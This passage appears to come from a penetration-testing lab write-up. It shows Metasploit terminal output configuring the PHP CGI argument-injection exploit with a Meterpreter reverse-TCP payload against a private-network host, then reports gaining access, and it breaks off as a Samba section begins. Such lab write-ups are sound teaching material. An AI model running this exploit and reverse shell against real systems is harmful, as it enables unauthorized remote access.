 1 2 3 4
16:38
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.56.104 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > run
Just Like that we got access to that machine just because we found out that
the version of the PHP was vulnerable .
//Port 445 : SAMBA :
Now let's try to use Metasploit to exploit this version of